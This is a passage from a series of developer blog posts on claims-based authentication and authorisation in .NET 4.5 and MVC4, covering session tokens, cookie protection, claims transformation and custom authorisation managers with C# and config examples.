FederatedAuthentication.SessionAuthenticationModule.SignOut();

Try again to log on and off, you should succeed.

Events

You can attach events to SessionAuthenticationModule:

  • SessionSecurityTokenReceived: modify the token as you wish, or even cancel it
  • SessionSecurityTokenCreated: modify the session details
  • SignedIn/SignedOut: raise event when the user signs in or out
  • SignOutError: raise event if there is an error when signing out

You can hook up the events in CustomClaimsTransformer.CreateSession as follows:

private void CreateSession(ClaimsPrincipal transformedPrincipal)
        {
            SessionSecurityToken sessionSecurityToken = new SessionSecurityToken(transformedPrincipal, TimeSpan.FromHours(8));            
            FederatedAuthentication.SessionAuthenticationModule.WriteSessionTokenToCookie(sessionSecurityToken);
            FederatedAuthentication.SessionAuthenticationModule.SessionSecurityTokenCreated += SessionAuthenticationModule_SessionSecurityTokenCreated;
        }

        void SessionAuthenticationModule_SessionSecurityTokenCreated(object sender, SessionSecurityTokenCreatedEventArgs e)
        {
            throw new NotImplementedException();
        }

Sliding expiration

SessionSecurityTokenReceived event is useful if you want to set a sliding expiration to the auth session. It’s generally a bad idea to set a sliding expiration to a cookie; a cookie can be stolen and with sliding expiration in place it can be used forever if the expiry date is renewed over and over again. So normally the default setting of absolute expiration is what you should implement.

You can reissue the cookie in the SessionSecurityTokenReceived event as follows:

private void CreateSession(ClaimsPrincipal transformedPrincipal)
        {
            SessionSecurityToken sessionSecurityToken = new SessionSecurityToken(transformedPrincipal, TimeSpan.FromHours(8));            
            FederatedAuthentication.SessionAuthenticationModule.WriteSessionTokenToCookie(sessionSecurityToken);
            FederatedAuthentication.SessionAuthenticationModule.SessionSecurityTokenReceived += SessionAuthenticationModule_SessionSecurityTokenReceived;
        }

        void SessionAuthenticationModule_SessionSecurityTokenReceived(object sender, SessionSecurityTokenReceivedEventArgs e)
        {
            SessionAuthenticationModule sam = sender as SessionAuthenticationModule;
            e.SessionToken = sam.CreateSessionSecurityToken(...);
            e.ReissueCookie = true;
        }

You will have access to the current session token in the incoming SessionSecurityTokenReceivedEventArgs parameter. Here you have the chance to inspect the token as you wish. Here we set the SessionToken property to a new token – I omitted the constructor parameters for brevity. You can obviously use the same session creating logic as in the CreateSession method, the CreateSessionSecurityToken is just another way to achieve the same goal.

Set a break point at…

SessionAuthenticationModule sam = sender as SessionAuthenticationModule;

…and run the application. Code execution will stop at the break point when logging in. The event will be then raised on every subsequent page request and the session security token will be reissued over and over again.

Cookie handling

It is a good idea to protect the auth session cookie so that it cannot easily be read. Fortunately the session token is by default protected by the token handler using DPAPI. The key that’s used to encrypt the token is local to the server. This means that you will run into problems in a web farm scenario where each server has a different machine key. In this case you’ll need a shared key.

You can build a new class that derives from SessionSecurityTokenHandler and set your encryption logic as you wish.

Alternatively starting with .NET4.5 there’s a built-in token handler that uses the ASP.NET machine key to protect the cookie. You can find more details on the MachineKeySessionSecurityTokenHandler class on MSDN. The shared key material will be used to protect the cookie. It won’t make any difference which server the browser connects to.

Server side caching

In case you need a large amount of claims to get the job done the auth session cookie size may grow considerably large. This may become an issue in mobile networking where the mobile device can have a slow connection. The good news is that session tokens can be cached on the server as well. It is only the session token identifier that will be sent back and forth between the browser and the server. The auth framework will find the claims collection on the server based on the identifier; you don’t need to write code to find it yourself. You can achieve this in code as follows:

SessionSecurityToken sessionSecurityToken = new SessionSecurityToken(transformedPrincipal, TimeSpan.FromHours(8));
            sessionSecurityToken.IsReferenceMode = true;

The downside is that the cookie is linked to server, i.e. we have to deal with server-affinity; if the app pool is refreshed, e.g. when you deploy your web app, or reset IIS, then the claims will be lost. Also, this solution does not work out of the box in the case of web farms. A way to solve this is to introduce your own implementation of SessionSecurityTokenCache (Read on MSDN) to connect to another server dedicated to caching, such as AppFabric caching.

This post discussed the properties of the authentication session. In the next post we’ll look at claims-based authorisation in MVC4.

You can view the list of posts on Security and Cryptography here.

Claims-based authentication in MVC4 with .NET4.5 C# part 1: Claims transformation

This post will look into how Claims can be introduced in an MVC4 internet application.

We will build on the basics of claims we discussed in previous posts:

I will make references to those posts and if you have absolutely no experience with Claims-based auth in .NET4.5 then I suggest you take a look at them as well.

Start Visual Studio and create a new MVC4 internet application with .NET4.5 as the underlying framework.

The template will set up a good starting point for an MVC web app including forms based authentication. Run the application and click the ‘Register’ link in the top right hand corner of the screen. You’ll be redirected to a page where you can fill out the user name and password:

Register link in basic MVC4 web app

Fill in the textboxes, press the ‘Register’ button and there you are, you’ve created a user. You’ll see that you were also automatically logged on:

User automatically logged in upon registration

A short aside on forms-based auth in MVC4

The default structure of creating and authenticating users in the basic template MVC4 app is far from ideal. I wrote two posts on forms-based auth in MVC4 here and here where you can learn more on this topic and how you can transform the template to something that’s a more suitable starting point.

For now just accept that the user you created in the previous step is saved in an attached local SQL Express database that was created for you. You can view this database by looking at the Server Explorer (Ctrl W, L). There you should see a database called DefaultConnection:

Default connection database

Open that node and you’ll see several tables that .NET created for you when the first user was registered. You’ll find a detailed discussion on what they are and how they were created in the posts on forms-based auth I mentioned above. For now it’s enough to say that the user was saved in two different tables. One’s called webpages_Membership, where the password is stored in a hashed form. The table UserProfile stores the user name. Right-click that table and select ‘Show table data’ from the context menu. There you should see the user with user id = 1:

Registered user in DB

Open the membership table as well to view how the password is stored.

In case you’re wondering about what connection string was used you can see it in web.config:

<connectionStrings>
    <add name="DefaultConnection" connectionString="Data Source=(LocalDb)\v11.0;Initial Catalog=aspnet-ClaimsInMvc4-20130130200447;Integrated Security=SSPI;AttachDBFilename=|DataDirectory|\aspnet-ClaimsInMvc4-20130130200447.mdf" providerName="System.Data.SqlClient"/>
 </connectionStrings>

Claims transformation in MVC4

If you recall from part 3 we registered a claims transformation logic in our simple Console application. Our goal is to do the same in our web app.

Right-click the web project in the Solution Explorer and add a new class file called CustomClaimsTransformer. The class must derive from ClaimsAuthenticationManager in the System.Security.Claims namespace. You will have add two references to your project: System.IdentityModel and System.IdentityModel.Services. The skeleton of the class will look like this:

public class CustomClaimsTransformer : ClaimsAuthenticationManager
    {
    }

We will override the Authenticate method:

public class CustomClaimsTransformer : ClaimsAuthenticationManager
    {
        public override ClaimsPrincipal Authenticate(string resourceName, ClaimsPrincipal incomingPrincipal)
        {
            return base.Authenticate(resourceName, incomingPrincipal);
        }
    }

This structure should look familiar from Part 3 of Claims basics. The resource name is an optional variable to describe the resource the user is trying to access. The incoming ClaimsPrincipal object is the outcome of the authentication; it represents the User that has just been authenticated on the login page. Now we want to ‘dress up’ the claims collection of that user.

Our first check is to see if the ClaimsPrincipal has been authenticated.

public override ClaimsPrincipal Authenticate(string resourceName, ClaimsPrincipal incomingPrincipal)
        {
            if (!incomingPrincipal.Identity.IsAuthenticated)
            {
                return base.Authenticate(resourceName, incomingPrincipal);
            }
        }

If the user is anonymous then we let the base class handle the call. The Authenticate method in the base class will simply return the incoming principal so an unauthenticated user will not gain access to any further claims and will stay anonymous.

You will typically not have access to a lot of claims right after authentication. You can count with the bare minimum of the UserName and often that’s all you get in a forms-based login scenario. So we will simulate a database lookup based on the user name. The user’s claims are probably stored somewhere in some storage. We’ll start with a skeleton:

public override ClaimsPrincipal Authenticate(string resourceName, ClaimsPrincipal incomingPrincipal)
        {
            if (!incomingPrincipal.Identity.IsAuthenticated)
            {
                return base.Authenticate(resourceName, incomingPrincipal);
            }

            return DressUpPrincipal(incomingPrincipal.Identity.Name);
        }

        private ClaimsPrincipal DressUpPrincipal(String userName)
        {

        }

However, in case the application is expecting more Claims than the name claim at this stage then this is the time to check the claims collection. If you need access to an “age” claim then you can check its presence through the Claims property of the ClaimsPrincipal:

incomingPrincipal.Claims.Where(c => c.Type == "age").FirstOrDefault();

Then if the age claim is missing then you can throw an exception.

Fill in the DressUpPrincipal method as follows:

private ClaimsPrincipal DressUpPrincipal(String userName)
        {
            List<Claim> claims = new List<Claim>();

            //simulate database lookup
            if (userName.IndexOf("andras", StringComparison.InvariantCultureIgnoreCase) > -1)
            {
                claims.Add(new Claim(ClaimTypes.Country, "Sweden"));
                claims.Add(new Claim(ClaimTypes.GivenName, "Andras"));
                claims.Add(new Claim(ClaimTypes.Name, "Andras"));
                claims.Add(new Claim(ClaimTypes.Role, "IT"));
            }
            else
            {
                claims.Add(new Claim(ClaimTypes.GivenName, userName));
                claims.Add(new Claim(ClaimTypes.Name, userName));
            }

            return new ClaimsPrincipal(new ClaimsIdentity(claims, "Custom"));
        }

So we add some claims based on the user name. Here you would obviously do some check in your data storage. If you have Roles in your web app, which is probably true for 99% of all .NET web apps with .NET4 and lower, then you can still use them by the ‘Role’ property of ClaimTypes. You can run the good old Roles.GetRolesForUser(string userName) method of ASP.NET Membership and assign the resulting string array to the Claims.

Finally we return a new ClaimsPrincipal which includes the result of our datastore lookup. Keep in mind that you need to specify the authentication type with a string to make the ClaimsPrincipal authenticated. Here we assigned “Custom” to that value, but it’s up to you.

Now we need to invoke our custom auth logic. We will do that at application start-up in Global.asax. The method that we want to implement is called PostAuthenticationRequest.

First we need to get hold of the current principal, i.e. the one that has just logged in:

protected void Application_PostAuthenticateRequest()
        {
            ClaimsPrincipal currentPrincipal = ClaimsPrincipal.Current;
        }

We will then reference our custom auth manager, pass in the current principal, retrieve the transformed principal and set the transformed principal to the current thread and current user:

protected void Application_PostAuthenticateRequest()
        {
            ClaimsPrincipal currentPrincipal = ClaimsPrincipal.Current;
            CustomClaimsTransformer customClaimsTransformer = new CustomClaimsTransformer();
            ClaimsPrincipal tranformedClaimsPrincipal = customClaimsTransformer.Authenticate(string.Empty, currentPrincipal);
            Thread.CurrentPrincipal = tranformedClaimsPrincipal;
            HttpContext.Current.User = tranformedClaimsPrincipal;
        }

Set a breakpoint at the first row within Application_PostAuthenticateRequest and run the application. Code execution should stop at the breakpoint. Step through the code using F11. As the user is anonymous base.Authenticate will be invoked within CustomClaimsTransformer.Authenticate. The anonymous user will be set as the current principal of the thread with no claims attached.

Remove the breakpoint from within the Application_PostAuthenticateRequest(), we don’t need that. Instead set a new breakpoint within CustomClaimsTransformer.Authenticate where you call the DressUpPrincipal method. We only want to stop code execution if something interesting happens.

Now use the user created before to log in. Code execution should stop within the Authenticate method as the user is not anonymous any more. Use F11 to step through the code line by line. You should see that the user receives the assigned claims and is set as the current user of the current thread and HttpContext.

Let the rest of the code run and… …you may be greeted with a mystical InvalidOperationException:

A claim of type ‘http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier&#8217; or ‘http://schemas.microsoft.com/accesscontrolservice/2010/07/claims/identityprovider&#8217; was not present on the provided ClaimsIdentity. To enable anti-forgery token support with claims-based authentication, please verify that the configured claims provider is providing both of these claims on the ClaimsIdentity instances it generates. If the configured claims provider instead uses a different claim type as a unique identifier, it can be configured by setting the static property AntiForgeryConfig.UniqueClaimTypeIdentifier.

It turns out the AntiForgeryToken is expecting BOTH the NameIdentifier and IdentityProvider claim even if the exception message says OR. If you recall our implementation of DressUpPrincipal then we omitted both. So let’s go back and include the NameIdentifier:

//simulate database lookup
            if (userName.IndexOf("andras", StringComparison.InvariantCultureIgnoreCase) > -1)
            {
                claims.Add(new Claim(ClaimTypes.Country, "Sweden"));
                claims.Add(new Claim(ClaimTypes.GivenName, "Andras"));
                claims.Add(new Claim(ClaimTypes.Name, "Andras"));
                claims.Add(new Claim(ClaimTypes.NameIdentifier, "Andras"));
                claims.Add(new Claim(ClaimTypes.Role, "IT"));
            }
            else
            {
                claims.Add(new Claim(ClaimTypes.GivenName, userName));
                claims.Add(new Claim(ClaimTypes.Name, userName));
                claims.Add(new Claim(ClaimTypes.NameIdentifier, userName));
            }

Note the ClaimTypes.NameIdentifier in the claims collection. If you run the application now you should still get the same exception which proves the point that by default BOTH claims are needed for the AntiForgeryToken. You can avoid adding both claims by adding the following bit of code in Application_Start within Global.asax:

AntiForgeryConfig.UniqueClaimTypeIdentifier = ClaimTypes.NameIdentifier;

Re-run the application and you should be able to log in without getting the exception.

You’ll notice that the text where it says ‘Register’ changes to Hello, [username] upon successful login. Where is that value coming from? Navigate to Views/Shared/_Layout.cshtml in the Solution Explorer and locate the following element:

<section id="login">

This element includes a reference to a partial view “_LoginPartial”. You’ll find _LayoutPartial.cshtml in the same folder. At the top of that file you’ll see the following code:

@if (Request.IsAuthenticated) {
    <text>
        Hello, @Html.ActionLink(User.Identity.Name, "Manage", "Account", routeValues: null, htmlAttributes: new { @class = "username", title = "Manage" })!
        @using (Html.BeginForm("LogOff", "Account", FormMethod.Post, new { id = "logoutForm" })) {
            @Html.AntiForgeryToken()
            <a href="javascript:document.getElementById('logoutForm').submit()">Log off</a>
        }
    </text>
}

Note the call to User.Identity.Name after ‘Hello’. This is a conservative approach as the MVC4 template has no way of knowing in advance whether you’re planning to make you application claims-aware. User is an IPrincipal and Identity is an IIDentity so it will work with pre-.NET4.5 claims auth identity types as well. However, we know that we use claims, so let’s replace User.Identity.Name with:

System.Security.Claims.ClaimsPrincipal.Current.FindFirst(System.IdentityModel.Claims.ClaimTypes.GivenName).Value

Run the web app, log in and you should see the GivenName claim instead of the generic IPrincipal.Name.

Since the web app is now claims-aware you can use the claims to show the email claim after login or the user’s favourite colour or what have you, as long as that particular Claim is present. This was not so easily available with the good old GenericPrincipal and WindowsPrincipal objects.

Note an important thing: do you recall that we hooked up our custom auth manager in Global.asax by overriding Application_PostAuthenticateRequest()? In fact what happens is that our custom Authenticate method in CustomClaimsTransformer.cs runs with every single page request. Set a breakpoint within the method and code execution will stop every time you navigate to a page in the web app. The real implementation of the Authenticate method will most likely involve some expensive DB lookup which then also runs with every page request. That’s of course not maintainable.

How can we solve that problem? By caching the outcome of the Authenticate method in a built-in authentication session.
That’s what we’ll look at in the next blog post.

You can view the list of posts on Security and Cryptography here.

Introduction to Claims based security in .NET4.5 with C# Part 4: authorisation with claims

At the end of the previous blog post on Claims transformation we ended up with a basic console application where we transformed the incoming Claims collection according to our own needs. We will now make use of those claims to control access to parts of our code.

Overview

The traditional way of authorising access certain parts of our application in .NET was usually performed through the .IsInRole method if you took the .NET Membership framework. You may have ended up with a bunch of if-else cases: if the user is in the Marketing group, then do this, else if the user is a Customer, then do something else. This is not optimal as we’re mixing our business logic with authorisation and is hard to maintain. Also, the number of groups could grow a lot over time. Maybe you didn’t want to allow access to a certain action for everyone in Marketing. Then you’d have to add specialised groups likes MarketingManager, MarketingAdmin, MarketingSimple etc. Also, if a certain action could be carried out by Marketing, Sales and Admins, then you’d have to remember to check if the user is in any of these roles. Claims allow more fine-grained control over authorisation. You are not constrained to Roles and Groups any more. Example: if you have a method called InsertUser then you can set the access to that method by decorating it with the following attribute:

[ClaimsPrincipalPermission(SecurityAction.Demand, Operation="Insert", Resource="User")]

This looks a lot like how we used to write before .NET4.5 with the PrincipalPermission attribute. The fundamental difference is that with PrincipalPermission we checked if the user was in a certain role as follows:

[PrincipalPermission(SecurityAction.Demand, Role = "Administrator")]

…which means that you are allowed to carry out this method only if you are in the Administrator role. The new way of setting permissions is that we state that we have an Operation called “Insert” paired with a Resource called “User”. It is not specified WHO is allowed to carry out the action because that type of check does not fit in our business logic. A method called InsertUser will most likely involve inserting a user as described by the attributes and this is unlikely to change over time. However, rules over WHO is allowed to carry out an action will almost certainly change. The new ClaimsPrincipalPermission attribute doesn’t care about which role a user is in. It only states what the method is doing: ‘This method INSERTs a new USER’.

We can write our own AuthorizationManager by deriving from the ClaimsAuthorizationManager superclass. The ClaimsPrincipalPermission attribute will invoke our custom authorisation class where we can check if the user is allowed to carry out the Operation defined by the attribute on the Resource defined by the attribute. Maybe the user is allowed to INSERT certain objects, but not new Users, maybe only new Products.

It is good idea to separate out the authorisation logic as much as possible, possibly even hiding it behind an API in a different assembly so that it can be updated and deployed independently from your main application.

Authorisation demo

Open the solution we built in the previous post. Add the following skeleton to Main:

private static void ShowMeTheCode()
        {

        }

Before claims and .NET4.5 you may have introduced if-else clauses within the method to decide who can do what: if the user is so and so, then follow this path, else follow another path. This leads to an ugly mix of business and auth logic. Instead we’ll follow the way we looked at in the introduction:

        [ClaimsPrincipalPermission(SecurityAction.Demand, Operation="Show", Resource="Code")]
        private static void ShowMeTheCode()
        {
            Console.WriteLine("Console.WriteLine");
        }

Before the ShowMeTheCode is run we demand that the user has access to the Operation ‘Show’ and the Resource ‘Code’. The method simply displays a short string and the attribute is telling us that the current user must make sure he has the right claims.

How can we evaluate that? Add a new class to the project called CustomAuthorisationManager. The class will derive from ClaimsAuthorizationManager in the System.Security.Claims namespace:

public class CustomAuthorisationManager : ClaimsAuthorizationManager
    {
    }

We must override the CheckAccess method:

        public override bool CheckAccess(AuthorizationContext context)
        {
            return base.CheckAccess(context);
        }

Set a breakpoint at the call to base.CheckAccess. Also, extend UseCurrentPrincipal to call the ShowMeTheCode() method:

        private static void UseCurrentPrincipal()
        {
            ShowMeTheCode();
        }

Set another breakpoint within the UseCurrentPrincipal method and run the application. The execution will stop at the call to ShowMeTheCode() within UseCurrentPrincipal. Use F11 to continue and you’ll see that nothing special happens, the ShowMeTheCode method executes and the program finishes. So what happened to our custom authorisation code? Just like in the case of the CustomClaimsTransformer class the CustomAuthorisationManager class also needs to be registered in web.config. Extend the system.identityModel node as follows:

<system.identityModel>
    <identityConfiguration>
      <claimsAuthenticationManager type="ClaimsTransformationDemo.CustomClaimsTransformer,ClaimsTransformationDemo"/>
      <claimsAuthorizationManager type="ClaimsTransformationDemo.CustomAuthorisationManager,ClaimsTransformationDemo"/>
    </identityConfiguration>
  </system.identityModel>

You’ll see an element called claimsAuthorizationManager where you must specified the fully qualified name of the custom auth class and the assembly. So let’s try running the application again. This time the execution should stop at base.CheckAccess within the CheckAccess method. Before you let the code execution continue inspect the incoming AuthorizationContext object. Click on ‘AuthorizationContext’ and press F12 to see what’s available in that class.

This object will include information about the user who’s trying to access the method. The ‘Principal’ property will describe the current User. You also have access to the Resource(s) and the Action(s) that the user is trying to run. Note that these last two are both claim collections.

Now inspect the incoming AuthorizationContext object in the Locals window. You can check the Resource and Action values as follows:

Authorization context

These values were passed in via the ClaimsPrincipalPermission attribute and are converted into claims, i.e. not simple string values. These claims are added into a Claims collection which allows us to extend the claims that are necessary to run a specific method. Maybe it’s not enough to have access to one resource, but 3 and that user must be allowed to insert AND update these resources. This gives us an opportunity to build more elaborate access rules. In that case the simple Resource and Actions strings in the ClaimsPrincipalPermission attribute will not suffice. We’ll need to construct our AuthorizationContext object and manually call our auth logic. We’ll take a look at how that works further down.

You can also see the two claims we specified for the user in the previous post:

Authorization context principal

Let’s change the CheckAccess method to the following:

        public override bool CheckAccess(AuthorizationContext context)
        {
            string resource = context.Resource.First().Value;
            string action = context.Action.First().Value;

            if (action == "Show" &amp;&amp; resource == "Code")
            {
                bool likesJava = context.Principal.HasClaim("http://www.mysite.com/likesjavatoo", "True");
                return likesJava;
            }

            return false;
        }

First we extract the resource and action values. The HasClaim method will check if the current principal has the right claim type and that it has a value of ‘true’. So if the current user likes Java then we’ll allow them to run the ShowMeTheCode method. In all other cases we’ll return false, i.e. no-one else should have access to that method.

Set a breakpoint at ‘string resource = context.Resource.First().Value;’ and run the application. Step through the CheckAccess method line by line. You’ll see that the current user has been given access and is allowed to carry out the protected code. Simulate a change in the auth logic by having the exact opposite return value:

return !likesJava;

Run the application and you should get a SecurityException with the following message:

ID4266: Request for ClaimsPrincipalPermission failed for: Action: ‘System.Collections.ObjectModel.Collection`1[System.Security.Claims.Claim]’, Resource: ‘System.Collections.ObjectModel.Collection`1[System.Security.Claims.Claim]’.

Obviously you’d need to catch this type of exception when you call this method. The point, however, is that now people who like Java are not allowed to run the protected method.

Remove the ‘!’ from the return statement to go back to the previous state.

In case you don’t like attributes then the auth manager can be called imperatively as follows:

ClaimsPrincipalPermission.CheckAccess("Code", "Show");

In case of complicated auth rules

As mentioned above it’s possible to have a collection of Resources and Actions. In that case the simple ClaimsPrincipalPermission will not be enough. We have to first reference our auth logic manually and invoke the CheckAccess method on that. You can then define your own Claims collections in the AuthorizationContext object:

ClaimsAuthorizationManager authManager = 
                FederatedAuthentication.FederationConfiguration.IdentityConfiguration.ClaimsAuthorizationManager;

            Collection<Claim> resourceClaims = new Collection<Claim>();
            resourceClaims.Add(new Claim("resource1", "value1"));
            resourceClaims.Add(new Claim("resource2", "value2"));

            Collection<Claim> actionClaims = new Collection<Claim>();
            actionClaims.Add(new Claim("action1", "insert"));
            actionClaims.Add(new Claim("action2", "update"));

            AuthorizationContext authContext = new AuthorizationContext(ClaimsPrincipal.Current, resourceClaims, actionClaims);
            bool allowed = authManager.CheckAccess(authContext);

The authManager.CheckAccess call will go to our custom auth logic. You can use the returned bool value to tweak your code. This provides the ultimate flexibility to control authorisation in case of a complex auth logic with multiple resources and actions.

This completes the discussion about Claims basics. In the next post we’ll start looking at Claims in an MVC4 internet application.

You can view the list of posts on Security and Cryptography here.

Introduction to Claims based security in .NET4.5 with C# Part 3: claims transformation

An important feature of ClaimsPrincipal in .NET4.5 is the unification of different credential formats. ‘Unification’ means that all credential types can be handled with the help of Claims. The application doesn’t need to know exactly how the Claims were issued, i.e. which authentication type was used to issue the claims. The only thing we care about is the claims collection.

There’s a pluggable infrastructure in .NET4.5 which understands these protocols and knows how to turn them into Claims. There’s built-in support for the most common protocols, such as Windows, Forms, SSL, SAML, which all issue their credentials in different formats. They can be turned into claims using an object called the SecurityTokenHandler. One of the functions of this object is to translate one format into another.

This object has methods for:

  • Reading tokens
  • Validating tokens
  • Writing tokens
  • Determining token types

The first step is usually to read the incoming tokens. The various overloaded ReadToken methods return a SecurityToken object. The ValidateToken method accepts a SecurityToken and returns a collection of ClaimsIdentity objects. You can use this object to create your own mechanism to create tokens, a so called Security Token Service (STS), in which case methods, such as WriteToken and CreateToken will be useful. There are ready-made STSs, such as the Active Directory Federation Service (ADFS) that have the function of authenticating a user and issuing claims that describe the user. .NET4.5 includes several derived types of the SecurityTokenHandler object, such as:

  • KerberosSecurityTokenHandler
  • RsaSecurityTokenHandler
  • SamlSecurityTokenHandler
  • UserNameSecurityTokenHandler

…and many more. If the built-in types do not suit your needs then you can always create your own class by deriving from the SecurityTokenHandler object and implement the methods that you need: ReadToken and ValidateToken if you only want to read and validate tokens. Indeed, you may not even have to implement your own type this way. If all you need is an X509 certificate handler that’s slightly different from the built-in X509SecurityTokenHandler then derive from this object instead of the SecurityTokenHandler object. This approach will save you a lot of time.

The processing pipeline of claims is as follows:

  1. Your application receives the token in some format: XML, Binary or text
  2. The token handling mechanism, i.e. the SecurityTokenHandler kicks in and deserialises the token using the ReadToken method
  3. The same object will also validate the token using the ValidateToken method – this step results in a ClaimsPrincipal object
  4. The resulting ClaimsPrincipal is transformed according to your needs

Why do we need the last step? Actually it is an optional step. If the ClaimsPrincipal from step 3 perfectly meets your authentication and authorisation needs then no more transformation is necessary. If the token was issued by ADFS then it will include all the claims that are usually available in Windows: the Name claim and the group SIDs. In a common web-based log-in scenario the only claim available may be the user name. If you need to check other claims during your authorisation process then you’ll need to ‘dress up’ the ClaimsPrincipal from step 3 using some claims transformation technique.

It is also possible that the claims collection you receive from step 3 is too large. Then you may even have to remove the unnecessary claims before passing them on to your authorisation process. It is recommended to include only those claims that are absolutely necessary for your application – not more, not less.

Claims transformation demo

Let’s take a look at how the claims can be transformed in C#.

Start Visual Studio 2012 and create a new Console application with .NET4.5 as the underlying framework. We will pretend that our application receives a WindowsPrincipal object whose claims collection needs to be transformed.

Create the following skeleton in Main.cs:

static void Main(string[] args)
        {
            SetCurrentPrincipal();
            UseCurrentPrincipal();
        }

        private static void UseCurrentPrincipal()
        {

        }

        private static void SetCurrentPrincipal()
        {
            Thread.CurrentPrincipal = new WindowsPrincipal(WindowsIdentity.GetCurrent());
        }

In Part 2 of the blog posts on Claims we saw that WindowsPrincipal includes a lot of group SID claims. It is unlikely that your application will need them all. In order to transform the claims to fit our needs we need a class that derives from an object called ClaimsAuthenticationManager in the System.Security.Claims namespace. Add a class called CustomClaimsTransformer and add a reference to System.IdentityModel.dll, otherwise the ClaimsAuthenticationManager object will not be found:

public class CustomClaimsTransformer : ClaimsAuthenticationManager
    {
    }

The method that we’ll need to override is called Authenticate:

public class CustomClaimsTransformer : ClaimsAuthenticationManager
    {
        public override ClaimsPrincipal Authenticate(string resourceName, ClaimsPrincipal incomingPrincipal)
        {
            return base.Authenticate(resourceName, incomingPrincipal);
        }
    }

The first parameter, i.e. ‘resourceName’ gives us the opportunity to specify some type of context. E.g. in an ASP.NET application we can pass in the URL the user tries to access. The transformation logic may depend on the resource type.

Note that the method accepts a ClaimsPrincipal and also returns a ClaimsPrincipal. You can inspect the claims collection of the ‘incomingPrincipal’ object, add/remove claims directly in it and return the transformed object. The recommended way, however, is to build a brand new ClaimsPrincipal object and fill its claims collection with the necessary claim types and values. You can remove the call to the base.Authenticate method. The application will not compile as the method doesn’t return any objects but we’ll fix that soon.

The first step in our custom implementation is to validate the claims. In this step you can check whether all necessary initial claim types have come in, they are in the required format and were issued by a trusted issuer. Here we’ll only check if the Name claim is null or empty:

            //validate name claim
            string nameClaimValue = incomingPrincipal.Identity.Name;

            if (string.IsNullOrEmpty(nameClaimValue))
            {
                throw new SecurityException("A user with no name???");
            }

The next step is to build the ClaimsPrincipal and this is entirely up to you and your authentication/authorisation needs. Example: you can look at the SIDs in the WindowsPrincipal and convert them to your custom permissions. Here we’ll simulate a database lookup based on the name claim. Add the following return statement to the Authenticate method:

return CreatePrincipal(nameClaimValue);

…where the CreatePrincipal method looks as follows:

        private ClaimsPrincipal CreatePrincipal(string userName)
        {
            bool likesJavaToo = false;

            if (userName.IndexOf("andras", StringComparison.InvariantCultureIgnoreCase) > -1)
            {
                likesJavaToo = true;
            }

            List<Claim> claimsCollection = new List<Claim>()
            {
                new Claim(ClaimTypes.Name, userName)
                , new Claim("http://www.mysite.com/likesjavatoo", likesJavaToo.ToString())
            };

            return new ClaimsPrincipal(new ClaimsIdentity(claimsCollection, "Custom"));
        }

We’re only interested in two claims: the name claim and whether the user likes writing Java as well. Instead of the userName.IndexOf call we would of course have some database lookup to see who actually likes Java. Then we build our claims collection and pass it in the ClaimsPrincipal through the ClaimsIdentity object. “Custom” is the authentication type description, can be whatever value, it’s up to you. Recall from Part 1 of the blog posts on Claims that you need to set the authentication type to some value in order to turn this Identity into an authenticated one. It’s not enough for the user to have a name, you need to provide the authentication type as well.

You need to register your custom claims transformer in app.config. Before you do that add a reference to the System.identitymodel.services.dll. In app.config insert a new config section as follows:

<configSections>
    <section name="system.identityModel" type="System.IdentityModel.Configuration.SystemIdentityModelSection, System.IdentityModel, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B77A5C561934E089"/>
  </configSections>

You need to register the custom claims transformer as follows:

  <system.identityModel>
    <identityConfiguration>
      <claimsAuthenticationManager type="ClaimsTransformationDemo.CustomClaimsTransformer,ClaimsTransformationDemo"/>
    </identityConfiguration>
  </system.identityModel>

The type value may differ in your case depending on the name you gave your project. You’ll need to give the fully qualified name of the class, i.e. namespace and the class name and then the assembly name after the comma.

In order to invoke the transformation logic we don’t set the incoming WindowsPrincipal object to the current principal of the thread as we currently do it in SetCurrentPrincipal(). We need to get hold of the incoming principal, pass it in our custom Authenticate method, get the transformed ClaimsPrincipal object and set it to the current principal of the thread. This can be done in 2 lines of code but the transformer invocation call is quite long:

private static void SetCurrentPrincipal()
        {
            WindowsPrincipal incomingPrincipal = new WindowsPrincipal(WindowsIdentity.GetCurrent());
            Thread.CurrentPrincipal = FederatedAuthentication.FederationConfiguration.IdentityConfiguration
                .ClaimsAuthenticationManager.Authenticate("none", incomingPrincipal);
        }

You will need to import the System.IdentityModel.Services namespace where the FederatedAuthentication object is located. We don’t care about the resource name so we pass in a “none”. Set a breakpoint at the Authenticate method of the CustomClaimsTransformer class and run the application. You may receive an exception saying that you’ll need a reference to the System.Web assembly, so do exactly as it says. So, run the application with the breakpoint at Authenticate and see if it is invoked.

If all went well then code execution is stopped at the breakpoint meaning that your custom claims transformation logic has successfully been registered and invoked. Step through the code with F11 and check that each line executes as expected. Inspect the contents of Thread.CurrentPrincipal and you’ll see that it has two claims; the name claim and our custom ‘likesjavatoo’ claim:

Claims transformation success

From this point on our application will not see all the ‘noise’ in the claims collection, i.e. all the unnecessary Windows-related claims. It will only see the ones that are needed.

We discussed how to populate an incoming Claims collection to one that fits our authentication and authorisation needs further down in the code. In the next post we’ll see how to use the claims to authorise access to certain parts of the application.

You can view the list of posts on Security and Cryptography here.

Introduction to Claims based security in .NET4.5 with C# Part 2: the new inheritance model

The previous blog post introduced how Claims are handled in .NET4.5. This blog will will discuss the new inheritance model of the IPrincipal and IIdentity interfaces.

The new inheritance model

Before .NET4.5 the built-in GenericPrincipal and WindowsPrincipal objects directly implemented the IPrincipal interface. GenericIdentity and WindowsIdentity inturn implemented the IIdentity interface. With .NET4.5 we can see a new philosophy: Claims must be readily available in any new .NET projects that have .NET4.5 as the underlying framework. The new inheritance structure is as follows:

  • ClaimsPrincipal implements IPrincipal
  • GenericPrincipal and WindowsPrincipal directly derive from ClaimsPrincipal
  • Therefore GenericPrincipal and WindowsPrincipal do not directly implement IPrincipal any more

Conclusion: even if you have never even heard of Claims and continue to use the ‘old’ GenericPrincipal and WindowsPrincipal objects you indirectly use ClaimsPrincipal even if it is not obvious at first. If you upgrade your .NET4 project to .NET4.5 then your authentication logic will not break and you will have access to the new features of ClaimsPrincipal through GenericPrincipal and WindowsPrincipal as well.

We see the same changes with IIdentity. Before .NET4.5 we had built-in implementations of IIdentity such as GenericIdentity, WindowsIdentity. Now we have one object, the ClaimsIdentity that directly implements IIdentity and the other two derive directly from ClaimsIdentity.

In other words: ClaimsPrincipal and ClaimsIdentity provide a common ground, a common base class for the objects that directly derive from it. If you have an intranet application with Windows Auth then all the specific properties available in WindowsIdentity and WindowsPrincipal, such as Impersonation or User token will be stored in the ClaimsCollection.

